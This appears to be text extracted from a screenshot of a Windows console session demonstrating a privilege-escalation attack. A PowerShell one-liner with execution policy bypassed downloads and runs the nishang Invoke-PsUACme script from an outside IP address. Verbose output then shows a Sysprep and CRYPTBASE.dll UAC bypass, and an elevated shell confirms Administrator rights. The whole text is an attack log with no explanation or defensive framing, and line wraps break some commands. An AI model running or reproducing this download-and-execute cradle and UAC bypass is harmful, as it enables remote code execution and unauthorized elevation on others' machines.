 C:\Windows\system32\cmd.exe
C:\Users\whoami>whoami
god\whoami
C:\Users\whoami>powershell -exec bypass IEX(New-Object Net.WebClient).DownloadString('http://39. .210/nishang/Escalation/Invoke-PsUACme.ps1');In
voke-PsUACme -Verbose
详细信息: 64 bit process detected.
Using Sysprep method
详细信息: Windows 7 found!
详细信息: Writing to C:\Users\whoami\AppData\Local\Temp\CRYPTBASE.dll
详细信息: Creating cab C:\Users\whoami\AppData\Local\Temp\uac.cab
详细信息: Extracting cab to C:\Windows\System32\Sysprep\
详细信息: Executing C:\Windows\System32\Sysprep\sysprep.exe
详细信息: Removing C:\Users\whoami\AppData\Local\Temp\uac.cab.
详细信息: Removing C:\Users\whoami\AppData\Local\Temp\CRYPTBASE.dll.
详细信息: C:\Windows\System32\Sysprep\CRYPTBASE.dll must be removed manually.
详细信息: C:\Windows\temp\cmd.bat must be removed manually.
C:\Users\whoami>
管理员: C:\Windows\System32\Sysprep\sysprep.exe
C:\Windows\temp>powershell.exe -noexit -c "if ([bool](([System.Security.Principa
l.WindowsIdentity]::GetCurrent()).groups -match 'S-1-5-32-544')) {Write-Output '
You have elevated/Administrator rights!'}"
You have elevated/Administrator rights!
PS C:\Windows\temp> whoami
god\bunny
PS C:\Windows\temp> _